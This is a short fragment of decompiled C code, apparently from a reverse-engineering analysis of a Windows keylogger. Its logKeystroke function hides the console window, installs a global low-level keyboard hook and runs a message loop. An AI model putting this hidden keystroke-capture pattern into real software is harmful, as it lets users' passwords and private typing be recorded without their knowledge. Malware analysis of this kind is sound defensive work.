 void logKeystroke(void)
{
HWND hWnd;
HMODULE hmod;
HHOOK hhk;
BOOL BVar1;
DWORD dwThreadId;
AllocConsole();
hWnd = FindWindowA(s_ConsoleWindowClass_00405040,(LPCSTR)0x0);
if (hWnd != (HWND)0x0) {
ShowWindow(hWnd,0);
}
_memset(&DAT_00405350,1,0x400);
dwThreadId = 0;
hmod = GetModuleHandleA((LPCSTR)0x0);
hhk = SetWindowsHookExA(0xd,write_keystroke_into_file_CallNextHook,hmod,dwThreadId);
do {
BVar1 = GetMessageA((LPMSG)0x0,(HWND)0x0,0,0);
} while (BVar1 != 0);
UnhookWindowsHookEx(hhk);
return;
}